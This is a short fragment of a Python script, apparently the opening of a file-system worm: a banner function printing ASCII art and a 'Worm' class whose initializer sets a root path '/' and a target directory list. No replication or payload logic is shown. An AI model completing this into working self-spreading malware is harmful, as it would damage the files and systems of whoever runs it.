 #function to print banner
def banner_func():
    prCyan ("""
         ____        _
     ___| __ )  ___ | |    __ _
    / _ \  _ \ / _ \| |   / _` |
    |  __/ |_) | (_) | |__| (_| |
    \___|____/ \___/|_____\__,_| """)

#class containing worm code
class Worm:

    #initiliazer method of worm class
    def __init__(self, path=None, target_dir_list=None, iteration=None):
        if isinstance(path, type(None)):
            self.path = "/"
        else:
            self.path = path

        if isinstance(target_dir_list, type(None)):
            self.target_dir_list = []